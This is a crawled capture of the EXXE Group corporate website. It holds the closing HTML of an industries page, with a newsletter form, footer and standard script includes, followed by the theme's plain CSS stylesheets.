<div class="col-lg-3 col-md-6 col-sm-12 d-md-flex justify-content-center align-items-center min-vh-lg-100 mb-xs-5 mb-md-5">
<div class="tab-column">

<img decoding="async" class="img-fluid" src="https://exxegroup.com/wp-content/uploads/2021/10/entertainment-vr-icon.jpg" alt="Entertainment" />
<div class="indusrtry-img-text overlay">


<p class="p mb-0">Entertainment</p>


</div>
</div>
</div>
<div class="col-lg-3 col-md-6 col-sm-12 d-md-flex justify-content-center align-items-center min-vh-lg-100 mb-xs-5 mb-md-5">
<div class="tab-column">

<img decoding="async" class="img-fluid" src="https://exxegroup.com/wp-content/uploads/2021/10/education-icon.jpg" alt="Education" />
<div class="indusrtry-img-text overlay">


<p class="p mb-0">Education</p>


</div>
</div>
</div>
<div class="col-lg-3 col-md-6 col-sm-12 d-md-flex justify-content-center align-items-center min-vh-lg-100 mb-xs-5 mb-md-5">
<div class="tab-column">

<img decoding="async" class="img-fluid" src="https://exxegroup.com/wp-content/uploads/2021/10/telehealth-icon.jpg" alt="Telehealth" />
<div class="indusrtry-img-text overlay">


<p class="p mb-0">Telehealth</p>


</div>
</div>
</div>
</div>
</div>
<div id="Agribiz" class="tabcontent">
<div class="row py-5">
<div class="col-lg-3 col-md-6 col-sm-12 d-md-flex justify-content-center align-items-center min-vh-lg-100 mb-xs-5 mb-md-5">
<div class="tab-column">

<img decoding="async" class="img-fluid" src="https://exxegroup.com/wp-content/uploads/2021/10/commodities-tranding-icon.jpg" alt="Trading" />
<div class="indusrtry-img-text overlay">


<p class="p mb-0">Trading</p>


</div>
</div>
</div>
<div class="col-lg-3 col-md-6 col-sm-12 d-md-flex justify-content-center align-items-center min-vh-lg-100 mb-xs-5 mb-md-5">
<div class="tab-column">

<img decoding="async" class="img-fluid" src="https://exxegroup.com/wp-content/uploads/2021/10/storage.jpg" alt="Storage" />
<div class="indusrtry-img-text overlay">


<p class="p mb-0">Storage</p>


</div>
</div>
</div>
<div class="col-lg-3 col-md-6 col-sm-12 d-md-flex justify-content-center align-items-center min-vh-lg-100 mb-xs-5 mb-md-5">
<div class="tab-column">

<img decoding="async" class="img-fluid" src="https://exxegroup.com/wp-content/uploads/2021/10/processing-icon.jpg" alt="Processing" />
<div class="indusrtry-img-text overlay">


<p class="p mb-0">Processing</p>


</div>
</div>
</div>
<div class="col-lg-3 col-md-6 col-sm-12 d-md-flex justify-content-center align-items-center min-vh-lg-100 mb-xs-5 mb-md-5">
<div class="tab-column">

<img decoding="async" class="img-fluid" src="https://exxegroup.com/wp-content/uploads/2021/10/transport-icon.jpg" alt="Transport" />
<div class="indusrtry-img-text overlay">


<p class="p mb-0">Transport</p>


</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>



	</div><!-- .entry-content -->

	</article><!-- #post-23 -->

	</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</section></aside><!-- #secondary -->
<a id="back-to-top-button" class="hide"></a>
<footer>

    <div class="newsletter">
        <div class="container">
            <div class="py-5 mx-auto">
                <div class="row px-5">
                    <div class="col-lg-6 col-md-6 col-sm-12 justify-content-center min-vh-lg-100 align-items-center position-relative">
                        <p class="p text-white px-5 px-5">Subscribe To Newsletter To Stay Up To Date On Our Latest News</p>
                    </div>
                    <div class="col-lg-6 col-md-6 col-sm-12 justify-content-center min-vh-lg-100 align-items-center position-relative">
                        <section class="subscribe px-5">
                            <div class="">
								<form method="post" action="https://exxegroup.com/?na=s">
									<div class="form-row justify-content-center">
									<input type="hidden" name="nr" value="page"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email col-auto"><label for="tnp-email" class ="d-none">Email</label>
									
						<input class="tnp-email form-control" type="email" name="ne" value="" required="" placeholder="Enter your Email"></div>
							<div class="tnp-field tnp-field-button col-auto">
								<button class="tnp-submit" type="submit" value=""> Subscribe</button>
							</div>
									</div>
								</form>
                            </div>
                        </section>

                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="second-footer text-white">
        <div class="container">
            <div class="py-5 mx-auto">
                <div class="row justify-content-center min-vh-lg-100 align-items-center position-relative">
                    <div class="col-lg-9 col-md-9 col-sm-12">
                        <ul class="footer-menu pl-0">
                            <li><a href="https://exxegroup.com/our-firm/" class="text-white">About</a></li>
                            <li><a href="https://exxegroup.com/investor-relation/" class="text-white">Investor Relations</a></li>
                            <li><a href="https://exxegroup.com/industries/" class="text-white">Industries</a></li>
                            <li><a href="https://exxegroup.com/contact-us/" class="text-white">Contact Us</a></li>
                            <li><a href="https://exxegroup.com/privacy-policy/" class="text-white">Privacy Policy</a></li>
                        </ul>
                        <p class="p mb-5">© All Right Reserved. EXXE GROUP</p>
                    </div>
                    <div class="col-lg-3 col-md-3 col-sm-12">
                        <img class="img-fluid mb-2" src="https://exxegroup.com/wp-content/themes/exxe-group/images/footer-logo.png" alt="Invest In Our Portfolio">
                        <p class="p">1345 Avenue of the Americas,<br> 2nd Floor, New York, NY 10105</p>
                        <p class="p">Email: <a href="/cdn-cgi/l/email-protection#e38a8d858ca3869b9b8684918c9693cd808c8e"><span class="__cf_email__" data-cfemail="50393e363f103528283537223f25207e333f3d">[email&#160;protected]</span></a></p>
                        <p class="p">Twitter: <a href="https://twitter.com/exxegroup">@exxegroup</a></p>
                        <p class="p">Ticker: AXXA</p>
                    </div>
                </div>
            </div>
        </div>
    </div>




</footer>
</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://exxegroup.com/wp-content/themes/exxe-group/js/orbital-controls.js?ver=1.0.0" id="exxe-group-orbital-control-js"></script>
<script src="https://exxegroup.com/wp-content/themes/exxe-group/js/jquery.min.js?ver=1.0.0" id="exxe-group-jquery-js"></script>
<script src="https://exxegroup.com/wp-content/themes/exxe-group/js/popper.min.js?ver=1.0.0" id="exxe-group-popper-js"></script>
<script src="https://exxegroup.com/wp-content/themes/exxe-group/js/bootstrap.min.js?ver=1.0.0" id="exxe-group-bootstrap-js"></script>
<script src="https://exxegroup.com/wp-content/themes/exxe-group/js/bootstrap.bundle.min.js?ver=1.0.0" id="exxe-group-bootstrap-bundle-js"></script>
<script src="https://exxegroup.com/wp-content/themes/exxe-group/js/custom.js?ver=1.0.0" id="exxe-group-custom-js"></script>
<script src="https://exxegroup.com/wp-content/themes/exxe-group/js/main.js?ver=1.0.0" id="exxe-group-main-js"></script>
<script src="https://exxegroup.com/wp-content/themes/exxe-group/js/anijs.js?ver=1.0.0" id="exxe-group-ani-js"></script>
<script src="https://exxegroup.com/wp-content/themes/exxe-group/js/anijs-helper-dom.js?ver=1.0.0" id="exxe-group-ani-helper-js"></script>
<script src="https://exxegroup.com/wp-content/themes/exxe-group/js/anijs-helper-scrollreveal.js?ver=1.0.0" id="exxe-group-ani-helper-scrollReveal-js"></script>
<script src="https://exxegroup.com/wp-content/plugins/integrate-irtool/js/filing.js?ver=3.3.1" id="filingCustomJs-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b0f91c315de34bfbbf2985fc82bcda73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://exxegroup.com/wp-content/themes/exxe-group/style.css?ver=1.0.0
body_size: 3433
content:
/*!
Theme Name: Exxe Group
Theme URI: https://exxegroup.com/
Author: Waqar Akram
Author URI: https://marketmediaconnect.com/
Description: Corporate website
Version: 1.0.0
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: exxe-group
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

Exxe Group is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
# Components
	- Navigation
	- Posts and pages
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments

--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/

/* Normalize
--------------------------------------------- */

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
.logo {
  width:300px;
}
.logo a:after{
  content: "Ticker Symbol: AXXA";
  position: absolute;
  top: 30px;
  left: 90px;
  color: #000;
}
.btn-theme-link {
  color: #fff !important;
  background-color: #496ae1 !important;
  border-color: #007bff !important;
  display: inline-block;
  font-weight: 400;
  color: #212529;
  text-align: center;
  vertical-align: middle;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: .15rem .55rem;
  font-size: 13px;
  line-height: 1.5;
  border-radius: .25rem;
  transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}

.btn-theme-link:hover {
  background-color: #0069d9 !important;
}
.content-overlay {
  background: rgba(0,0,0,0.7);
  position: absolute;
  height: 99%;
  width: 100%;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 0.4s ease-in-out 0s;
  -moz-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
}

.entry-thumb:hover .content-overlay{
  opacity: 1;
}

.content-image{
  width: 100%;
}

.title-wrap{
  position: absolute;
  text-align: center;
  padding-left: 1em;
  padding-right: 1em;
  width: 100%;
  top: 50%;
  left: 50%;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.title-wrap h6.widget-title a{
  color: #fff;
}
.title-wrap h6.widget-title a{
  color: #fff;
}
.entry-thumb:hover .title-wrap{
  top: 50%;
  left: 50%;
  opacity: 1;
  visibility: visible;
}
.fadeIn-bottom{
  top: 80%;
}
.fadeIn-top{
  top: 20%;
}
.fadeIn-left{
  left: 20%;
}
.fadeIn-right{
  left: 80%;
}
#page-container .active{
  z-index: 0 !important;
  margin-top: 0px;
  margin-left: 0px;
  position: relative !important;
  opacity: 1 !important;
  transition: all .7s ease;
}
#page-container{
  margin-top:15px !important;
}
#page-container .box{
  height:auto !important;
}
/*Contact Us Page****************************/


/*---------------------------------------------*/
.container-contact100 input {
  outline: none;
  border: none;
}

.container-contact100 textarea {
  outline: none;
  border: none;
}

.container-contact100 textarea:focus, .container-contact100 input:focus {
  border-color: transparent !important;
}

.container-contact100 input:focus::-webkit-input-placeholder { color:transparent; }
.container-contact100 input:focus:-moz-placeholder { color:transparent; }
.container-contact100 input:focus::-moz-placeholder { color:transparent; }
.container-contact100 input:focus:-ms-input-placeholder { color:transparent; }

.container-contact100 textarea:focus::-webkit-input-placeholder { color:transparent; }
.container-contact100 textarea:focus:-moz-placeholder { color:transparent; }
.container-contact100 textarea:focus::-moz-placeholder { color:transparent; }
.container-contact100 textarea:focus:-ms-input-placeholder { color:transparent; }

.container-contact100 input::-webkit-input-placeholder { color: #adadad;}
.container-contact100 input:-moz-placeholder { color: #adadad;}
.container-contact100 input::-moz-placeholder { color: #adadad;}
.container-contact100 input:-ms-input-placeholder { color: #adadad;}

.container-contact100 textarea::-webkit-input-placeholder { color: #adadad;}
.container-contact100 textarea:-moz-placeholder { color: #adadad;}
.container-contact100 textarea::-moz-placeholder { color: #adadad;}
.container-contact100 textarea:-ms-input-placeholder { color: #adadad;}

/*---------------------------------------------*/
.container-contact100 button {
  outline: none !important;
  border: none;
  /*background: transparent;*/
}

.container-contact100 button:hover {
  cursor: pointer;
}

.container-contact100 iframe {
  border: none !important;
}

/*//////////////////////////////////////////////////////////////////
[ utility ]*/

/*==================================================================
[ Text ]*/
.txt1 {
  font-family: var(--main-heading-font);
  font-size: 18px;
  line-height: 1.2;
  color: #fff;
}

.txt2 {
  font-family: var(--Milliard-Book);
  font-size: 15px;
  line-height: 1.6;
  color: #999999;
}

.txt3 {
  font-family: var(--Milliard-Book);
  font-size: 15px;
  line-height: 1.6;
  color: var(--main-blue-color);
}

/*==================================================================
[ Size ]*/
.size1 {
  width: 355px;
  max-width: 100%;
}

.size2 {
  width: calc(100% - 43px);
}


/*//////////////////////////////////////////////////////////////////
[ Contact ]*/

.container-contact100 {
  width: 100%;
  min-height: 100vh;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  align-items: center;
  padding: 15px;
  /*background: #f2f2f2;*/

}

.wrap-contact100 {
  width: 1120px;
  background: #fff;
  overflow: hidden;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  flex-direction: row-reverse;
  box-shadow: 0 0 5px 6px #00000014;
  border-radius: 10px;
}

/*==================================================================
[ Contact more ]*/
.contact100-more {
  width: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  position: relative;
  z-index: 1;
  padding: 30px 15px 0px 15px;
}

.contact100-more::before {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: rgba(0,0,0,0.8);
}



/*==================================================================
[ Form ]*/

.contact100-form {
  width: 50%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
  padding: 56px 55px 63px 55px;
}

.contact100-form-title {
  width: 100%;
  display: block;
  font-family: var(--main-heading-font);
  font-size: 30px;
  color: #333333;
  line-height: 1.2;
  text-align: center;
  padding-bottom: 33px;
}



/*------------------------------------------------------------------
[ Input ]*/

.wrap-input100 {
  width: 100%;
  position: relative;
  border: 1px solid #e6e6e6;
}


.rs2-wrap-input100 {
  border-left: none;
}

.label-input100 {
  font-family: var(--main-heading-font);
  font-size: 12px;
  color: #555555;
  line-height: 1.5;
  text-transform: uppercase;
  letter-spacing: 1px;

  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  width: 100%;
  min-height: 55px;
  border: 1px solid #e6e6e6;
  border-bottom: none;
  padding: 10px 25px;
  margin-top: 15px;
  margin-bottom: 0;
}

.input100 {
  display: block;
  width: 100%;
  background: transparent;
  font-family: var(--Milliard-Book);
  font-size: 18px;
  color: #666666;
  line-height: 1.2;
  padding: 0 25px;
}

input.input100 {
  height: 55px;
}


textarea.input100 {
  min-height: 139px;
  padding-top: 19px;
  padding-bottom: 15px;
}

/*---------------------------------------------*/

.focus-input100 {
  position: absolute;
  display: block;
  width: calc(100% + 2px);
  height: calc(100% + 2px);
  top: -1px;
  left: -1px;
  pointer-events: none;
  border: 1px solid var(--main-blue-color);

  visibility: hidden;
  opacity: 0;

  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  -moz-transition: all 0.4s;
  transition: all 0.4s;

  -webkit-transform: scaleX(1.1) scaleY(1.3);
  -moz-transform: scaleX(1.1) scaleY(1.3);
  -ms-transform: scaleX(1.1) scaleY(1.3);
  -o-transform: scaleX(1.1) scaleY(1.3);
  transform: scaleX(1.1) scaleY(1.3);
}

.input100:focus + .focus-input100 {
  visibility: visible;
  opacity: 1;

  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}



/*------------------------------------------------------------------
[ Button ]*/
.container-contact100-form-btn {
  width: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  padding-top: 23px;
}

.contact100-form-btn {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0 20px;
  min-width: 200px;
  height: 50px;
  border-radius: 2px;
  background: var(--main-blue-color);
  font-size: 12px;
  color: #fff;
  line-height: 1.2;
  text-transform: uppercase;
  letter-spacing: 1px;

  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  -moz-transition: all 0.4s;
  transition: all 0.4s;
}

.contact100-form-btn:hover {
  background: #333333;
}



/*------------------------------------------------------------------
[ Responsive ]*/

@media (max-width: 992px) {
  .contact100-form {
    width: 60%;
    padding: 56px 30px 63px 30px;
  }

  .contact100-more {
    width: 40%;
  }
}

@media (max-width: 768px) {
  .contact100-form {
    width: 100%;
  }

  .contact100-more {
    width: 100%;
  }
}

@media (max-width: 576px) {
  .contact100-form {
    padding: 56px 15px 63px 15px;
  }

  .rs1-wrap-input100,
  .rs2-wrap-input100 {
    width: 100%;
  }

  .rs2-wrap-input100 {
    border-left: 1px solid #e6e6e6;
    border-top: none;
  }
}


/*------------------------------------------------------------------
[ Alert validate ]*/

.validate-input {
  position: relative;
}

.alert-validate::before {
  content: attr(data-validate);
  position: absolute;
  max-width: 70%;
  background-color: #fff;
  border: 1px solid #c80000;
  border-radius: 2px;
  padding: 4px 25px 4px 10px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 2px;
  pointer-events: none;

  font-family: var(--main-heading-font);
  color: #c80000;
  font-size: 13px;
  line-height: 1.4;
  text-align: left;

  visibility: hidden;
  opacity: 0;

  -webkit-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  transition: opacity 0.4s;
}

.alert-validate::after {
  content: "\f12a";
  font-family: FontAwesome;
  display: block;
  position: absolute;
  color: #c80000;
  font-size: 16px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 8px;
}

.alert-validate:hover:before {
  visibility: visible;
  opacity: 1;
}

@media (max-width: 992px) {
  .alert-validate::before {
    visibility: visible;
    opacity: 1;
  }
}
/****** Cards css ******/
.section_our_solution .row {
  align-items: center;
}

.our_solution_category {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
}
.our_solution_category .solution_cards_box {
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.solution_cards_box .solution_card {
  flex: 0 50%;
  background: #fff;
  box-shadow: 0 2px 4px 0 rgba(136, 144, 195, 0.2),
  0 5px 15px 0 rgba(37, 44, 97, 0.15);
  border-radius: 15px;
  margin: 8px;
  padding: 10px 15px;
  position: relative;
  z-index: 1;
  overflow: hidden;
  min-height: 265px;
  transition: 0.7s;
}

.solution_cards_box .solution_card:hover {
  background: #309df0;
  color: #fff;
  transform: scale(1.1);
  z-index: 9;
}

.solution_cards_box .solution_card:hover::before {
  background: rgb(85 108 214 / 10%);
}

.solution_cards_box .solution_card:hover .solu_title h3,
.solution_cards_box .solution_card:hover .solu_description p {
  color: #fff;
}

.solution_cards_box .solution_card:before {
  content: "";
  position: absolute;
  background: rgb(85 108 214 / 5%);
  width: 170px;
  height: 400px;
  z-index: -1;
  transform: rotate(42deg);
  right: -56px;
  top: -23px;
  border-radius: 35px;
}

.solution_cards_box .solution_card:hover .solu_description button {
  background: #fff !important;
  color: #309df0;
}

.solution_card .so_top_icon {
}

.solution_card .solu_title h3 {
  color: #212121;
  font-size: 1.3rem;
  margin-top: 13px;
  margin-bottom: 13px;
}

.solution_card .solu_description p {
  font-size: 15px;
  margin-bottom: 15px;
}

.solution_card .solu_description button {
  border: 0;
  border-radius: 15px;
  background: linear-gradient(
          140deg,
          #42c3ca 0%,
          #42c3ca 50%,
          #42c3cac7 75%
  ) !important;
  color: #fff;
  font-weight: 500;
  font-size: 1rem;
  padding: 5px 16px;
}

.our_solution_content h1 {
  text-transform: capitalize;
  margin-bottom: 1rem;
  font-size: 2.5rem;
}
.our_solution_content p {
}

.hover_color_bubble {
  position: absolute;
  background: rgb(54 81 207 / 15%);
  width: 100rem;
  height: 100rem;
  left: 0;
  right: 0;
  z-index: -1;
  top: 16rem;
  border-radius: 50%;
  transform: rotate(-36deg);
  left: -18rem;
  transition: 0.7s;
}

.solution_cards_box .solution_card:hover .hover_color_bubble {
  top: 0rem;
}

.solution_cards_box .solution_card .so_top_icon {
  width: 60px;
  height: 60px;
  border-radius: 50%;
  background: #fff;
  overflow: hidden;
  display: flex;
  align-items: center;
  justify-content: center;
}

.solution_cards_box .solution_card .so_top_icon img {
  width: 40px;
  height: 50px;
  object-fit: contain;
}

/*start media query*/
@media screen and (min-width: 320px) {
  .sol_card_top_3 {
    position: relative;
    top: 0;
  }

  .our_solution_category {
    width: 100%;
    margin: 0 auto;
  }

  .our_solution_category .solution_cards_box {
    flex: auto;
  }
}
@media only screen and (min-width: 768px) {
  .our_solution_category .solution_cards_box {
    flex: 1;
  }
}
@media only screen and (min-width: 1024px) {
  .sol_card_top_3 {
    position: relative;
    /*     top: -3rem; */
  }
  .our_solution_category {
    width:100%;
    margin: 0 auto;
  }
}

--- FILE ---
content_type: text/css
request_url: https://exxegroup.com/wp-content/themes/exxe-group/css/responsive.css?ver=1.0.0
body_size: 16
content:


@media only screen and (max-width: 1260px){

}

@media only screen and (max-width: 991px){

}
@media only screen and (max-width: 974px){
	.newsletter .p {
        padding: 0 !important;
    }
    .subscribe input{
     min-width: 190px !important;
 }
}

@media (max-width: 768px) {
    .counter-section img{
     display: none;
 }
}

@media (max-width: 750px){
    .mb-xs-5{
        margin-bottom: 3rem;
    }
    .w-sm-auto{
        width: auto !important;
    }
    .tab-column img{
        width: -webkit-fill-available;
    }
}

@media only screen and (max-width: 600px){

}

@media only screen and (max-width: 575px){

}

@media only screen and (max-width: 500px){
    .subscribe input {
        min-width: 255px !important;
    }
}
@media only screen and (max-width: 537px){

}
@media only screen and (max-width: 413px){
	.subscribe .form-row {
        flex-wrap: wrap;
    }
    .subscribe input{
       margin-bottom: 10px;
   }
   .subscribe{
       padding: 0 !important;
   }
}

@media only screen and (max-width: 402px){
    .locations .h5 {
        font-size: 16px;
    }
    .locations li {
        font-size: 12px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://exxegroup.com/wp-content/themes/exxe-group/css/style.css?ver=1.0.0
body_size: 11337
content:
/*fonts***************************************/
/*@font-face {
  font-family: mackay-bold;
  src: url('../fonts/Mackay-Bold.ttf');
  }*/
/*@font-face {
  font-family: proxima-nova;
  src: url('../fonts/Proxima Nova Font');
  }*/
@font-face{
  font-family: flaticon;
  src: url('../fonts/flaticon.ttf');
}

@font-face {
  font-family: 'Milliard Book';
  font-style: normal;
  font-weight: normal;
  src: local('Milliard Book'), url('../fonts/Rene Bieder  Milliard Book.woff') format('woff');
}

@font-face {
  font-family: 'Mackay';
  font-weight: 700;
  font-style: normal;
  src: local('Mackay Bold'), url('../fonts/Mackay-Bold.woff') format('woff');
}

/*fonts end***************************************/

/******************** Variables ******************/
:root {
  --default-font: "Milliard Book";
  --slider-font:  "Mackay";
  --main-heading-font:  "Mackay";
  --link-hover-color: #4163E0;
  --main-blue-color: #4163E0;
  --theme-text-color: #212D37;
  --main-heading-color: #212D37;
  --theme-color: #212D37;
}
/******************* Variables End ****************/

/************* Links *******************/
footer a{
  color: var(--link-hover-color) !important;
}
footer a:hover{
  color: var(--main-blue-color) !important;
}
/************* Links End ****************/

/****************** Headings ********************/
.h1{
  font-size: 40px;
  line-height: 60px;
  font-family: var(--main-heading-font);
  font-weight: 600;
}
.h2{
  font-size: 32px;
  font-family: var(--main-heading-font);
  font-weight: 600;
}
.h3{
  font-size: 22px;
  line-height: 34px;
  font-family: var(--main-heading-font);
  font-weight: 600;
}
.h4{
  font-size: 22px;
  font-weight: 600;
  font-family: var(--main-heading-font);
}
.h5{
  font-size: 18px;
  line-height: 25px;
  font-family: var(--main-heading-font);
  color: var(--theme-text-color);
}
.h6{

}
p{
  font-size: 14px;
  line-height: 24px;
  color: var(--theme-text-color);
  font-family: var(--default-font) !important;
}
a:hover{
  text-decoration: none;
}
a{
  text-decoration: none;
}

/****************** Headings End *****************/
body{
  font-family: var(--default-font) !important;
  color: var(--theme-text-color) !important;
}
/*.body-container{
  width: 1640px;
  margin: 0 auto;
  }*/
.section-padding{
  padding: 100px 0;
}

/******************** HR tag Class********************/
.main-heading-border-bottom{
  border: 2px solid var(--theme-text-color);
  border-radius: 35px;
  width: 100%;
  text-align: left;
  margin: 0 15px;
}

/********************** Main Head Starts ***************/



/* #Navigation
================================================== */
.navik-header,
.navik-header * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.navik-header:before,
.navik-header:after,
.navik-header *:before,
.navik-header *:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.navik-header {
  position: relative;
  font-size: 16px;
  line-height: 1.42857143;
  background-color: #fff0;
  backdrop-filter: blur(5px);
  z-index: 99999;
  -webkit-text-size-adjust: 100%;
  -moz-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  text-size-adjust: 100%;
}

.navik-header ul {
  margin-bottom: inherit;
}

.navik-header img {
  max-width: 100%;
  height: auto;
  vertical-align: top;
}

.navik-header a:hover,
.navik-header a:focus,
.navik-header a:active {
  text-decoration: none;
}

.navik-header a:focus,
.navik-header a:active {
  outline: none;
}

.navik-header-container {
  position: relative;
}

.navik-header-overlay .navik-header-container {
  position: inherit;
}

.navik-header .logo {
  /*text-align: center;*/
  padding: 20px 0;
}

.navik-header .logo img {
  max-width: 65px;
  height: auto;
}

.burger-menu {
  position: absolute;
  top: 35px;
  right: 14px;
  width: 20px;
  height: 17px;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  cursor: pointer;

  -webkit-transition: transform 330ms ease-out;
  -moz-transition: transform 330ms ease-out;
  -o-transition: transform 330ms ease-out;
  transition: transform 330ms ease-out;
}

.burger-menu.menu-open {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.line-menu {
  background-color: #111111;
  border-radius: 2px;
  width: 100%;
  height: 3px;
}

.line-menu.line-half {
  width: 50%;
}

.line-menu.first-line {
  transition: transform 330ms cubic-bezier(0.54, -0.81, 0.57, 0.57);
  transform-origin: right;
}

.menu-open .line-menu.first-line {
  -webkit-transform: rotate(-90deg) translateX(3px);
  -moz-transform: rotate(-90deg) translateX(3px);
  -o-transform: rotate(-90deg) translateX(3px);
  transform: rotate(-90deg) translateX(3px);
}

.line-menu.last-line {
  align-self: flex-end;
  transition: transform 330ms cubic-bezier(0.54, -0.81, 0.57, 0.57);
  transform-origin: left;
}

.menu-open .line-menu.last-line {
  -webkit-transform: rotate(-90deg) translateX(-3px);
  -moz-transform: rotate(-90deg) translateX(-3px);
  -o-transform: rotate(-90deg) translateX(-3px);
  transform: rotate(-90deg) translateX(-3px);
}

.navik-menu > ul {
  display: none;
  padding: 0 0 20px;
}

.navik-menu ul li {
  position: relative;
}

.navik-menu ul li > a {
  display: block;
  font-family: var(--default-font);
  font-size: 14px;
  color: var(--theme-text-color);
  padding: 14px 15px;
  text-decoration: none;

  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

.navik-menu ul li.current-menu > a{

}
.navik-menu ul li:hover > a {
  color: var(--link-hover-color);
  background-color: #f6f6f6;
}

.navik-menu ul ul li > a {
  font-size: 14px;
  font-style: italic;
  text-transform: inherit;
  background-color: #efefef;
  padding: 14px 15px 14px 30px;
}

.navik-menu ul ul ul li > a {
  padding: 14px 15px 14px 45px;
}

.navik-menu ul ul li:hover > a {
  background-color: #efefef;
}

.dropdown-plus {
  width: 49px;
  height: 49px;
  line-height: 49px;
  position: absolute;
  top: 0;
  right: 0;
  cursor: pointer;
}

.dropdown-plus:before,
.dropdown-plus:after {
  position: absolute;
  content: '';
  top: 24px;
  right: 18px;
  width: 13px;
  height: 1px;
  background-color: #111111;
}

.dropdown-plus:after {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}

.navik-menu li > ul,
.dropdown-plus.dropdown-open:after {
  display: none;
}

/* =============================================
Center menu
================================================ */
